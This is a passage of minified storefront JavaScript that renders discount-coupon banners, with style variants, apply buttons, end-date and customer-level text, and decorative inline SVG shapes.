right-two_1doz1_13","sales__discountCouponBanner-right-fourth":"_sales__discountCouponBanner-right-fourth_1doz1_16","sales__discountCouponBanner-right-five":"_sales__discountCouponBanner-right-five_1doz1_19","sales__discountCouponBanner-right-six":"_sales__discountCouponBanner-right-six_1doz1_22","sales__discountCouponBanner-right-eight":"_sales__discountCouponBanner-right-eight_1doz1_32","sales__discountCouponBanner-right-ninth":"_sales__discountCouponBanner-right-ninth_1doz1_35","sales__discountCouponBanner-right-ten":"_sales__discountCouponBanner-right-ten_1doz1_38","sales__discountCouponBanner-right-eleven":"_sales__discountCouponBanner-right-eleven_1doz1_41","sales__discountCouponBanner-right-three":"_sales__discountCouponBanner-right-three_1doz1_44","sales__discountCouponBanner-right-three-one":"_sales__discountCouponBanner-right-three-one_1doz1_54","sales__discountCouponBanner-right-three-two":"_sales__discountCouponBanner-right-three-two_1doz1_58","sales__discountCouponBanner-right-three-arrow":"_sales__discountCouponBanner-right-three-arrow_1doz1_62"},nr=({discountCodeActivity:e,isMobile:r,appliedDiscountCodeSeq:l,showType:s})=>{const{t:o}=pe(),a=Me(e==null?void 0:e.discountCodeDisplayStyle),u=()=>{const _=n(oe,{children:[n(qr,{discountCodeActivity:e,showType:s,isMobile:r}),n("div",{style:{marginBottom:"4px"}})]});if(a===w.FOURTH||!r||s===be.MORE_ONE)return _},t=()=>n("div",{className:U(Se["sales__discountCouponBanner-right-three"],s===be.ONLY_ONE?Se["sales__discountCouponBanner-right-three-one"]:"",s===be.MORE_ONE?Se["sales__discountCouponBanner-right-three-two"]:""),style:{background:I(e,"btnBgColor"),color:I(e,"btnTextColor")},children:[u(),n("div",{children:[n("div",{style:{fontSize:s===be.ONLY_ONE?"14px":"24px"},children:l===(e==null?void 0:e.activitySeq)?o("sales.discount_coupon.applied").toUpperCase():o("sales.discount_coupon.apply").toUpperCase()}),n("div",{className:Se["sales__discountCouponBanner-right-three-arrow"],children:n("svg",{width:"27",height:"12",viewBox:"0 0 27 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("path",{d:"M0 5.82971H25.3472",stroke:"currentColor","stroke-width":"1.5"}),n("path",{d:"M19.7207 1C20.0226 2.20746 21.713 4.86387 26.0599 5.82984",stroke:"currentColor","stroke-width":"1.5"}),n("path",{d:"M19.7207 10.9615C20.0226 9.75403 21.713 6.76852 26.0599 5.80256",stroke:"currentColor","stroke-width":"1.5"})]})})]})]});return(()=>a===w.THREE?t():n("div",{className:U(Se["sales__discountCouponBanner-right"],a===w.ONE?Se["sales__discountCouponBanner-right-one"]:"",a===w.TWO?Se["sales__discountCouponBanner-right-two"]:"",a===w.FOURTH?Se["sales__discountCouponBanner-right-fourth"]:"",a===w.FIVE?Se["sales__discountCouponBanner-right-five"]:"",a===w.SIX?Se["sales__discountCouponBanner-right-six"]:"",a===w.SEVEN?Se["sales__discountCouponBanner-right-seven"]:"",a===w.EIGHT?Se["sales__discountCouponBanner-right-eight"]:"",a===w.NINTH?Se["sales__discountCouponBanner-right-ninth"]:"",a===w.TEN?Se["sales__discountCouponBanner-right-ten"]:"",a===w.ELEVEN?Se["sales__discountCouponBanner-right-eleven"]:""),children:[u(),n(Gr,{discountCodeActivity:e,isActived:l===(e==null?void 0:e.activitySeq),showType:s})]}))()},Wr={"sales__discountCoupon-otherInfoItem":"_sales__discountCoupon-otherInfoItem_10dax_1"},rr=({discountCodeActivity:e})=>{const[r,l]=K(""),{t:s}=pe(),o=Ie(),{endTime:a}=o(e),{salesEnvCustomInfo:u}=o(e),{productDetailConfig:t}=u,m=Me(e==null?void 0:e.discountCodeDisplayStyle),_=I(e,"textColor"),c=I(e,"discountCodeTextColor");return _e(()=>{m===w.EIGHT?l(ye(_).alpha(.6).toString()):m===w.TEN?l(c):l(_)},[c,m,_]),a&&((t==null?void 0:t.showEndTime)===!0||(t==null?void 0:t.showEndTime)==="true")?n("span",{className:Wr["sales__discountCoupon-otherInfoItem"],style:{color:r},children:_n(s("sales.discount_coupon.active_date_until",{endTime:C1(a).format("YYYY-MM-DD HH:mm")}))}):null},Ur=/\{\s*(\w+)\s*\}/g,zn=({discountCodeActivity:e,customStyle:r,isSymbol:l})=>{const s=Ie(),{salesEnvCustomInfo:o,__minThreshold:a,benefitEventType:u,thresholdValText:t,benefitCondition:m,benefitType:_,benefitConditions:c}=s(e),{productDetailConfig:p}=o,M=A1(_,c);let T="";return a>0&&u!==-1&&(p!=null&&p.discountConditionStyleText?T=p==null?void 0:p.discountConditionStyleText:T=M),(()=>{if(T)return n(oe,{children:[n("span",{style:r,dangerouslySetInnerHTML:{__html:xe(T,Ur,{condition:t,benefitCount:m.benefit.benefitCount})}}),l?n("span",{style:{marginRight:"3px"},children:","}):null]})})()},jr=/\{\s*(\w+)\s*\}/g,qn=({discountCodeActivity:e,customStyle:r})=>{const l=Ie(),{salesEnvCustomInfo:s,discountValText:o,__customDiscountText:a,benefitCondition:u}=l(e),{productDetailConfig:t}=s,m=(t==null?void 0:t.discountBenefitStyleText)||a||"";return(()=>{if(m)return n("span",{style:r,dangerouslySetInnerHTML:{__html:xe(m,jr,{discount:o,benefitCount:u.benefit.benefitCount})}})})()},O1={"sales-discount-coupon-card__customers":"_sales-discount-coupon-card__customers_1euxr_1"},lr=({discountCodeActivity:e,buyerId:r})=>{const[l,s]=K(""),{t:o}=pe(),a=Ie(),{targetUserType:u,currentActivityInfoItem:t}=a(e),m=Me(e==null?void 0:e.discountCodeDisplayStyle),_=I(e,"textColor"),c=I(e,"discountCodeTextColor");return _e(()=>{m===w.EIGHT?s(ye(_).alpha(.6).toString()):m===w.TEN?s(c):s(_)},[c,m,_]),(()=>u?u===2&&r?n("div",{className:O1["sales-discount-coupon-card__customers"],style:{color:l},children:o("sales.discount_coupon.coupon_content_level",{level:t==null?void 0:t.level})}):n("div",{className:O1["sales-discount-coupon-card__customers"],style:{color:l},children:o("sales.discount_coupon.specified_customer")}):null)()},se={"sales__discountCouponBanner-container":"_sales__discountCouponBanner-container_12tlg_1","sales__discountCouponBanner-container-one":"_sales__discountCouponBanner-container-one_12tlg_11","sales__discountCouponBanner-container-two":"_sales__discountCouponBanner-container-two_12tlg_12","sales__discountCouponBanner-container-seven":"_sales__discountCouponBanner-container-seven_12tlg_13","sales__discountCouponBanner-container-three":"_sales__discountCouponBanner-container-three_12tlg_16","sales__discountCouponBanner-container-fourth":"_sales__discountCouponBanner-container-fourth_12tlg_20","sales__discountCouponBanner-container-ten":"_sales__discountCouponBanner-container-ten_12tlg_21","sales__discountCouponBanner-container-eleven":"_sales__discountCouponBanner-container-eleven_12tlg_22","sales__discountCouponBanner-container-eight":"_sales__discountCouponBanner-container-eight_12tlg_25","sales__discountCouponBanner-container-ninth":"_sales__discountCouponBanner-container-ninth_12tlg_26","sales__discountCouponBanner-left":"_sales__discountCouponBanner-left_12tlg_29","sales__discountCouponBanner-left-one":"_sales__discountCouponBanner-left-one_12tlg_39","sales__discountCouponBanner-left-seven":"_sales__discountCouponBanner-left-seven_12tlg_40","sales__discountCouponBanner-left-two":"_sales__discountCouponBanner-left-two_12tlg_44","sales__discountCouponBanner-left-three":"_sales__discountCouponBanner-left-three_12tlg_48","sales__discountCouponBanner-left-fourth":"_sales__discountCouponBanner-left-fourth_12tlg_52","sales__discountCouponBanner-left-five":"_sales__discountCouponBanner-left-five_12tlg_56","sales__discountCouponBanner-left-six":"_sales__discountCouponBanner-left-six_12tlg_60","sales__discountCouponBanner-left-eight":"_sales__discountCouponBanner-left-eight_12tlg_64","sales__discountCouponBanner-left-ninth":"_sales__discountCouponBanner-left-ninth_12tlg_68","sales__discountCouponBanner-left-ten":"_sales__discountCouponBanner-left-ten_12tlg_72","sales__discountCouponBanner-left-eleven":"_sales__discountCouponBanner-left-eleven_12tlg_76","sales__discountCouponBanner-left-discount":"_sales__discountCouponBanner-left-discount_12tlg_80","sales-discount-coupon-card__discount--bold":"_sales-discount-coupon-card__discount--bold_12tlg_83","sales-discount-coupon-card__below":"_sales-discount-coupon-card__below_12tlg_86"},Yr=({discountCodeActivity:e,handleApply:r,isMobile:l,appliedDiscountCodeSeq:s,buyerId:o,children:a})=>{var N;const u=Ie(),t=Ge(),{prerequisiteShippingPriceRange:m,__customShippingPriceRangeText:_}=u(e),c=Me(e==null?void 0:e.discountCodeDisplayStyle),p=I(e,"textColor",be.MORE_ONE),M=I(e,"discountCodeTextColor",be.MORE_ONE),T=m>0&&_?n("div",{className:se["sales-discount-coupon-card__below"],style:{color:c===w.TEN?M:""},dangerouslySetInnerHTML:{__html:_}}):null,B=(N=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:N.productDetailConfig,z=B==null?void 0:B.discountBgImg_mobile,h=B==null?void 0:B.discountBgImg,d=B==null?void 0:B.pictureShowRule,f=(B==null?void 0:B.showDiscountStyleText)!=="false"&&(B==null?void 0:B.showDiscountStyleText)!==!1,C=async()=>{r(e)};return n("div",{className:U(se["sales__discountCouponBanner-container"],c===w.ONE?se["sales__discountCouponBanner-container-one"]:"",c===w.TWO?se["sales__discountCouponBanner-container-two"]:"",c===w.THREE?se["sales__discountCouponBanner-container-three"]:"",c===w.FOURTH?se["sales__discountCouponBanner-container-fourth"]:"",c===w.SEVEN?se["sales__discountCouponBanner-container-seven"]:"",c===w.EIGHT?se["sales__discountCouponBanner-container-eight"]:"",c===w.NINTH?se["sales__discountCouponBanner-container-ninth"]:"",c===w.TEN?se["sales__discountCouponBanner-container-ten"]:"",c===w.ELEVEN?se["sales__discountCouponBanner-container-eleven"]:"","notranslate"),onClick:C,children:[a,n(w1,{templateType:c,isMobile:t,mobileBgImg:z,pcBgImg:h,pictureShowRule:d}),n("div",{className:U(se["sales__discountCouponBanner-left"],c===w.ONE?se["sales__discountCouponBanner-left-one"]:"",c===w.TWO?se["sales__discountCouponBanner-left-two"]:"",c===w.THREE?se["sales__discountCouponBanner-left-three"]:"",c===w.FOURTH?se["sales__discountCouponBanner-left-fourth"]:"",c===w.FIVE?se["sales__discountCouponBanner-left-five"]:"",c===w.SIX?se["sales__discountCouponBanner-left-six"]:"",c===w.SEVEN?se["sales__discountCouponBanner-left-seven"]:"",c===w.EIGHT?se["sales__discountCouponBanner-left-eight"]:"",c===w.NINTH?se["sales__discountCouponBanner-left-ninth"]:"",c===w.TEN?se["sales__discountCouponBanner-left-ten"]:"",c===w.ELEVEN?se["sales__discountCouponBanner-left-eleven"]:""),style:{color:p,opacity:f?"1":"0"},children:[n("div",{className:se["sales__discountCouponBanner-left-threshold"],children:n(zn,{discountCodeActivity:e,customStyle:{fontSize:"12px",fontWeight:600}})}),n("div",{className:se["sales__discountCouponBanner-left-discount"],style:Rr()?{wordBreak:"break-word"}:{},children:n(qn,{discountCodeActivity:e,customStyle:{fontSize:c===w.FIVE||c===w.SIX?"20px":"24px",fontWeight:c===w.FIVE||c===w.SIX||c===w.THREE?"700":"600",lineHeight:c===w.FIVE||c===w.SIX?"24px":"20px",margin:"4px 0 10px 0"}})}),T,n(rr,{discountCodeActivity:e}),n(lr,{discountCodeActivity:e,buyerId:o})]}),n(nr,{discountCodeActivity:e,isMobile:l,appliedDiscountCodeSeq:s,showType:be.MORE_ONE})]})},Xr=e=>V("svg",{width:12,height:12,viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 0H0V12H3V9.93812C6.61877 9.48692 9.48697 6.61876 9.93823 3H12V0ZM6 4C6 5.10457 5.10457 6 4 6C2.89543 6 2 5.10457 2 4C2 2.89543 2.89543 2 4 2C5.10457 2 6 2.89543 6 4Z",fill:"currentColor"})),Jr=e=>V("svg",{width:5,height:178,viewBox:"0 0 5 178",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("g",{clipPath:"url(#clip0_1944_123525)"},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.00414 0H0V200L3 200V178H3.00014C4.10471 178 5.00014 177.105 5.00014 176C5.00014 174.895 4.10471 174 3.00014 174H3V172H3.00014C4.10471 172 5.00014 171.105 5.00014 170C5.00014 168.895 4.10471 168 3.00014 168H3V166H3.00014C4.10471 166 5.00014 165.105 5.00014 164C5.00014 162.895 4.10471 162 3.00014 162H3V160H3.00014C4.10471 160 5.00014 159.105 5.00014 158C5.00014 156.895 4.10471 156 3.00014 156H3V154H3.00014C4.10471 154 5.00014 153.105 5.00014 152C5.00014 150.895 4.10471 150 3.00014 150H3V148H3.00014C4.10471 148 5.00014 147.105 5.00014 146C5.00014 144.895 4.10471 144 3.00014 144H3V142H3.00014C4.10471 142 5.00014 141.105 5.00014 140C5.00014 138.895 4.10471 138 3.00014 138H3V136H3.00014C4.10471 136 5.00014 135.105 5.00014 134C5.00014 132.895 4.10471 132 3.00014 132H3V130H3.00014C4.10471 130 5.00014 129.105 5.00014 128C5.00014 126.895 4.10471 126 3.00014 126H3V124H3.00014C4.10471 124 5.00014 123.105 5.00014 122C5.00014 120.895 4.10471 120 3.00014 120H3V118H3.00014C4.10471 118 5.00014 117.105 5.00014 116C5.00014 114.895 4.10471 114 3.00014 114H3V112H3.00014C4.10471 112 5.00014 111.105 5.00014 110C5.00014 108.895 4.10471 108 3.00014 108H3V106H3.00014C4.10471 106 5.00014 105.105 5.00014 104C5.00014 102.895 4.10471 102 3.00014 102H3V100H3.00014C4.10471 100 5.00014 99.1046 5.00014 98C5.00014 96.8954 4.10471 96 3.00014 96H3V94H3.00014C4.10471 94 5.00014 93.1046 5.00014 92C5.00014 90.8954 4.10471 90 3.00014 90H3V88H3.00014C4.10471 88 5.00014 87.1046 5.00014 86C5.00014 84.8954 4.10471 84 3.00014 84H3V82H3.00014C4.10471 82 5.00014 81.1046 5.00014 80C5.00014 78.8954 4.10471 78 3.00014 78H3V76H3.00014C4.10471 76 5.00014 75.1046 5.00014 74C5.00014 72.8954 4.10471 72 3.00014 72H3V70H3.00014C4.10471 70 5.00014 69.1046 5.00014 68C5.00014 66.8954 4.10471 66 3.00014 66H3V64H3.00014C4.10471 64 5.00014 63.1046 5.00014 62C5.00014 60.8954 4.10471 60 3.00014 60H3V58H3.00014C4.10471 58 5.00014 57.1046 5.00014 56C5.00014 54.8954 4.10471 54 3.00014 54H3V52H3.00014C4.10471 52 5.00014 51.1046 5.00014 50C5.00014 48.8954 4.10471 48 3.00014 48H3V46H3.00014C4.10471 46 5.00014 45.1046 5.00014 44C5.00014 42.8954 4.10471 42 3.00014 42H3V40H3.00014C4.10471 40 5.00014 39.1046 5.00014 38C5.00014 36.8954 4.10471 36 3.00014 36H3V34H3.00014C4.10471 34 5.00014 33.1046 5.00014 32C5.00014 30.8954 4.10471 30 3.00014 30H3V28H3.00014C4.10471 28 5.00014 27.1046 5.00014 26C5.00014 24.8954 4.10471 24 3.00015 24H3V22H3.00015C4.10471 22 5.00015 21.1046 5.00015 20C5.00015 18.8954 4.10471 18 3.00015 18H3V16H3.00015C4.10471 16 5.00015 15.1046 5.00015 14C5.00015 12.8954 4.10472 12 3.00015 12H3V10H3.00015C4.10472 10 5.00015 9.10457 5.00015 8C5.00015 6.89543 4.10472 6 3.00015 6H3V4H3.00015C4.10472 4 5.00015 3.10457 5.00015 2C5.00015 0.896758 4.10687 0.00215501 3.00414 0Z",fill:"currentColor"})),V("defs",null,V("clipPath",{id:"clip0_1944_123525"},V("rect",{width:5,height:178,fill:"white"})))),Kr=e=>V("svg",{width:12,height:12,viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 12H0V0H3V2.06188C6.61877 2.51308 9.48697 5.38124 9.93823 9H12V12ZM6 8C6 6.89543 5.10457 6 4 6C2.89543 6 2 6.89543 2 8C2 9.10457 2.89543 10 4 10C5.10457 10 6 9.10457 6 8Z",fill:"currentColor"})),Qr=e=>V("svg",{width:8,height:8,viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 0H0V2H3C3 4.76143 5.23859 7 8 7V0Z",fill:"currentColor"})),Ir=e=>V("svg",{width:1,height:178,viewBox:"0 0 1 178",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 2V0H1V2H0ZM0 10V6H1V10H0ZM0 18V14H1V18H0ZM0 26V22H1V26H0ZM0 34V30H1V34H0ZM0 42V38H1V42H0ZM0 50V46H1V50H0ZM0 58V54H1V58H0ZM0 66V62H1V66H0ZM0 74V70H1V74H0ZM0 82V78H1V82H0ZM0 90V86H1V90H0ZM0 98V94H1V98H0ZM0 106V102H1V106H0ZM0 114V110H1V114H0ZM0 122V118H1V122H0ZM0 130V126H1V130H0ZM0 138V134H1V138H0ZM0 146V142H1V146H0ZM0 154V150H1V154H0ZM0 162V158H1V162H0ZM0 170V166H1V170H0ZM0 178V174H1V178H0Z",fill:"currentColor"})),vr=e=>V("svg",{width:8,height:8,viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 8H0V6H3V5.99999C3 3.23857 5.23857 0.999994 8 0.999994L8 8Z",fill:"currentColor"})),yr=e=>V("svg",{width:8,height:8,viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 0H8V2H5V2.00001C5 4.76143 2.76143 7.00001 4.76837e-06 7.00001L0 0Z",fill:"currentColor"})),Dr=e=>V("svg",{width:8,height:8,viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 8H8V6H5V5.99999C5 3.23857 2.76143 0.999994 4.76837e-06 0.999994L0 8Z",fill:"currentColor"})),Ar=e=>V("svg",{width:12,height:12,viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 0H12V12H9V9.93812C5.38123 9.48692 2.51303 6.61876 2.06177 3H0V0ZM6 4C6 5.10457 6.89543 6 8 6C9.10457 6 10 5.10457 10 4C10 2.89543 9.10457 2 8 2C6.89543 2 6 2.89543 6 4Z",fill:"currentColor"})),el=e=>V("svg",{width:5,height:178,viewBox:"0 0 5 178",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("g",{clipPath:"url(#clip0_2580_137323)"},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.99586 0H5V200L2 200V178H1.99986C0.895292 178 -0.000138283 177.105 -0.000138283 176C-0.000138283 174.895 0.895292 174 1.99986 174H2V172H1.99986C0.895292 172 -0.000138283 171.105 -0.000138283 170C-0.000138283 168.895 0.895292 168 1.99986 168H2V166H1.99986C0.895292 166 -0.00013876 165.105 -0.00013876 164C-0.000139236 162.895 0.895292 162 1.99986 162H2V160H1.99986C0.895291 160 -0.000139236 159.105 -0.000139236 158C-0.000139236 156.895 0.895291 156 1.99986 156H2V154H1.99986C0.895291 154 -0.000139236 153.105 -0.000139236 152C-0.000139236 150.895 0.895291 150 1.99986 150H2V148H1.99986C0.895291 148 -0.000139713 147.105 -0.000139713 146C-0.000139713 144.895 0.895291 144 1.99986 144H2V142H1.99986C0.895291 142 -0.00014019 141.105 -0.00014019 140C-0.00014019 138.895 0.89529 138 1.99986 138H2V136H1.99986C0.89529 136 -0.00014019 135.105 -0.00014019 134C-0.00014019 132.895 0.89529 132 1.99986 132H2V130H1.99986C0.89529 130 -0.00014019 129.105 -0.00014019 128C-0.00014019 126.895 0.89529 126 1.99986 126H2V124H1.99986C0.89529 124 -0.000140667 123.105 -0.000140667 122C-0.000141144 120.895 0.895289 120 1.99986 120H2V118H1.99986C0.895289 118 -0.000141144 117.105 -0.000141144 116C-0.000141144 114.895 0.895289 114 1.99986 114H2V112H1.99986C0.895289 112 -0.000141144 111.105 -0.000141144 110C-0.000141144 108.895 0.895289 108 1.99986 108H2V106H1.99986C0.895289 106 -0.000141621 105.105 -0.000141621 104C-0.000141621 102.895 0.895289 102 1.99986 102H2V100H1.99986C0.895289 100 -0.000142097 99.1046 -0.000142097 98C-0.000142097 96.8954 0.895288 96 1.99986 96H2V94H1.99986C0.895288 94 -0.000142097 93.1046 -0.000142097 92C-0.000142097 90.8954 0.895288 90 1.99986 90H2V88H1.99986C0.895288 88 -0.000142097 87.1046 -0.000142097 86C-0.000142574 84.8954 0.895288 84 1.99986 84H2V82H1.99986C0.895288 82 -0.000142574 81.1046 -0.000142574 80C-0.000143051 78.8954 0.895288 78 1.99986 78H2V76H1.99986C0.895288 76 -0.000143051 75.1046 -0.000143051 74C-0.000143051 72.8954 0.895288 72 1.99986 72H2V70H1.99986C0.895288 70 -0.000143051 69.1046 -0.000143051 68C-0.000143051 66.8954 0.895288 66 1.99986 66H2V64H1.99986C0.895287 64 -0.000143528 63.1046 -0.000143528 62C-0.000143528 60.8954 0.895287 60 1.99986 60H2V58H1.99986C0.895287 58 -0.000144005 57.1046 -0.000144005 56C-0.000144005 54.8954 0.895287 54 1.99986 54H2V52H1.99986C0.895287 52 -0.000144005 51.1046 -0.000144005 50C-0.000144005 48.8954 0.895287 48 1.99986 48H2V46H1.99986C0.895287 46 -0.000144005 45.1046 -0.000144005 44C-0.000144482 42.8954 0.895286 42 1.99986 42H2V40H1.99986C0.895286 40 -0.000144482 39.1046 -0.000144958 38C-0.000144958 36.8954 0.895286 36 1.99986 36H2V34H1.99986C0.895286 34 -0.000144958 33.1046 -0.000144958 32C-0.000144958 30.8954 0.895286 30 1.99986 30H2V28H1.99986C0.895286 28 -0.000144958 27.1046 -0.000144958 26C-0.000144958 24.8954 0.895286 24 1.99985 24H2V22H1.99985C0.895285 22 -0.000145435 21.1046 -0.000145435 20C-0.000145435 18.8954 0.895285 18 1.99985 18H2V16H1.99985C0.895285 16 -0.000145912 15.1046 -0.000145912 14C-0.000145912 12.8954 0.895285 12 1.99985 12H2V10H1.99985C0.895285 10 -0.000145912 9.10457 -0.000145912 8C-0.000145912 6.89543 0.895285 6 1.99985 6H2V4H1.99985C0.895285 4 -0.000145912 3.10457 -0.000145912 2C-0.000145912 0.896758 0.893128 0.00215501 1.99586 0Z",fill:"currentColor"})),V("defs",null,V("clipPath",{id:"clip0_2580_137323"},V("rect",{width:5,height:178,fill:"white",transform:"matrix(-1 0 0 1 5 0)"})))),nl=e=>V("svg",{width:12,height:12,viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 12H12V0H9V2.06188C5.38123 2.51308 2.51303 5.38124 2.06177 9H0V12ZM6 8C6 6.89543 6.89543 6 8 6C9.10457 6 10 6.89543 10 8C10 9.10457 9.10457 10 8 10C6.89543 10 6 9.10457 6 8Z",fill:"currentColor"})),Yn=e=>V("svg",{width:1200,height:3,viewBox:"0 0 1200 3",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("g",{clipPath:"url(#clip0_1985_123663)"},V("path",{d:"M0 0H1846.15V3H0V0Z",fill:"currentColor"})),V("defs",null,V("clipPath",{id:"clip0_1985_123663"},V("rect",{width:1200,height:3,fill:"white"})))),rl="_container_1tq4z_1",Ue={container:rl,"left-container":"_left-container_1tq4z_10","left-left-container":"_left-left-container_1tq4z_16","left-middle-container":"_left-middle-container_1tq4z_48","left-right-container":"_left-right-container_1tq4z_78","right-container":"_right-container_1tq4z_113","right-left-container":"_right-left-container_1tq4z_119","right-middle-container":"_right-middle-container_1tq4z_146","right-right-container":"_right-right-container_1tq4z_176"},ll=({bgColor:e,textColor:r})=>n("div",{className:U(Ue.container,De()),style:{background:e,color:r},children:[n("div",{className:Ue["left-container"],children:[n("div",{className:Ue["left-left-container"],children:[n("span",{children:n(Xr,{})}),n("span",{children:n(Jr,{})}),n("span",{children:n(Kr,{})})]}),n("div",{className:Ue["left-middle-container"],children:[n("span",{children:n(Yn,{})}),n("span",{children:n(Yn,{})})]}),n("div",{className:Ue["left-right-container"],children:[n("span",{children:n(Qr,{})}),n("span",{children:n(Ir,{})}),n("span",{children:n(vr,{})})]})]}),n("div",{className:Ue["right-container"],children:[n("div",{className:Ue["right-left-container"],children:[n("span",{children:n(yr,{})}),n("span",{}),n("span",{children:n(Dr,{})})]}),n("div",{className:Ue["right-middle-container"],children:[n("span",{children:n(Yn,{})}),n("span",{children:n(Yn,{})})]}),n("div",{className:Ue["right-right-container"],children:[n("span",{children:n(Ar,{})}),n("span",{children:n(el,{})}),n("span",{children:n(nl,{})})]})]})]}),sl=e=>V("svg",{width:12,height:200,viewBox:"0 0 12 200",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.8186 0H0V13C6.07513 13 11 8.07513 11 2C11 1.31701 10.9378 0.648552 10.8186 0ZM0 197C1.65685 197 3 195.657 3 194C3 192.343 1.65685 191 0 191V197ZM0 189C1.65685 189 3 187.657 3 186C3 184.343 1.65685 183 0 183V189ZM0 181C1.65685 181 3 179.657 3 178C3 176.343 1.65685 175 0 175V181ZM0 173C1.65685 173 3 171.657 3 170C3 168.343 1.65685 167 0 167V173ZM0 165C1.65685 165 3 163.657 3 162C3 160.343 1.65685 159 0 159V165ZM0 157C1.65685 157 3 155.657 3 154C3 152.343 1.65685 151 0 151V157ZM0 149C1.65685 149 3 147.657 3 146C3 144.343 1.65685 143 0 143V149ZM0 141C1.65685 141 3 139.657 3 138C3 136.343 1.65685 135 0 135V141ZM0 133C1.65685 133 3 131.657 3 130C3 128.343 1.65685 127 0 127V133ZM0 125C1.65685 125 3 123.657 3 122C3 120.343 1.65685 119 0 119V125ZM0 117C1.65685 117 3 115.657 3 114C3 112.343 1.65685 111 0 111V117ZM0 109C1.65685 109 3 107.657 3 106C3 104.343 1.65685 103 0 103V109ZM0 101C1.65685 101 3 99.6569 3 98C3 96.3431 1.65685 95 0 95V101ZM0 93C1.65685 93 3 91.6569 3 90C3 88.3431 1.65685 87 0 87V93ZM0 85C1.65685 85 3 83.6569 3 82C3 80.3431 1.65685 79 0 79V85ZM0 77C1.65685 77 3 75.6569 3 74C3 72.3431 1.65685 71 0 71V77ZM0 69C1.65685 69 3 67.6569 3 66C3 64.3431 1.65685 63 0 63V69ZM0 61C1.65685 61 3 59.6569 3 58C3 56.3431 1.65685 55 0 55V61ZM0 53C1.65685 53 3 51.6569 3 50C3 48.3431 1.65685 47 0 47V53ZM0 45C1.65685 45 3 43.6569 3 42C3 40.3431 1.65685 39 0 39V45ZM0 37C1.65685 37 3 35.6569 3 34C3 32.3431 1.65685 31 0 31V37ZM0 29C1.65685 29 3 27.6569 3 26C3 24.3431 1.65685 23 0 23V29ZM0 21C1.65685 21 3 19.6569 3 18C3 16.3431 1.65685 15 0 15V21Z",fill:"currentColor"})),ol=e=>V("svg",{width:12,height:200,viewBox:"0 0 12 200",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.18138 200H12V187C5.92487 187 1 191.925 1 198C1 198.683 1.06225 199.351 1.18138 200ZM12 3C10.3431 3 9 4.34314 9 6C9 7.65686 10.3431 9 12 9V3ZM12 11C10.3431 11 9 12.3431 9 14C9 15.6569 10.3431 17 12 17V11ZM12 19C10.3431 19 9 20.3431 9 22C9 23.6569 10.3431 25 12 25V19ZM12 27C10.3431 27 9 28.3431 9 30C9 31.6569 10.3431 33 12 33V27ZM12 35C10.3431 35 9 36.3431 9 38C9 39.6569 10.3431 41 12 41V35ZM12 43C10.3431 43 9 44.3431 9 46C9 47.6569 10.3431 49 12 49V43ZM12 51C10.3431 51 9 52.3431 9 54C9 55.6569 10.3431 57 12 57V51ZM12 59C10.3431 59 9 60.3431 9 62C9 63.6569 10.3431 65 12 65V59ZM12 67C10.3431 67 9 68.3431 9 70C9 71.6569 10.3431 73 12 73V67ZM12 75C10.3431 75 9 76.3431 9 78C9 79.6569 10.3431 81 12 81V75ZM12 83C10.3431 83 9 84.3431 9 86C9 87.6569 10.3431 89 12 89V83ZM12 91C10.3431 91 9 92.3431 9 94C9 95.6569 10.3431 97 12 97V91ZM12 99C10.3431 99 9 100.343 9 102C9 103.657 10.3431 105 12 105V99ZM12 107C10.3431 107 9 108.343 9 110C9 111.657 10.3431 113 12 113V107ZM12 115C10.3431 115 9 116.343 9 118C9 119.657 10.3431 121 12 121V115ZM12 123C10.3431 123 9 124.343 9 126C9 127.657 10.3431 129 12 129V123ZM12 131C10.3431 131 9 132.343 9 134C9 135.657 10.3431 137 12 137V131ZM12 139C10.3431 139 9 140.343 9 142C9 143.657 10.3431 145 12 145V139ZM12 147C10.3431 147 9 148.343 9 150C9 151.657 10.3431 153 12 153V147ZM12 155C10.3431 155 9 156.343 9 158C9 159.657 10.3431 161 12 161V155ZM12 163C10.3431 163 9 164.343 9 166C9 167.657 10.3431 169 12 169V163ZM12 171C10.3431 171 9 172.343 9 174C9 175.657 10.3431 177 12 177V171ZM12 179C10.3431 179 9 180.343 9 182C9 183.657 10.3431 185 12 185V179Z",fill:"currentColor"})),al="_container_k4frz_1",_1={container:al,"left-container":"_left-container_k4frz_12","right-container":"_right-container_k4frz_30"},_l=({bgColor:e,pageBackground:r=(l=>(l=qe)==null?void 0:l.color_page_background)()})=>n("div",{className:U(_1.container,De()),style:{background:e},children:[n("div",{className:_1["left-container"],children:n("span",{style:{color:r},children:n(sl,{})})}),n("div",{className:_1["right-container"],children:n("span",{style:{color:r},children:n(ol,{})})})]}),hl=e=>V("svg",{width:4,height:16,viewBox:"0 0 4 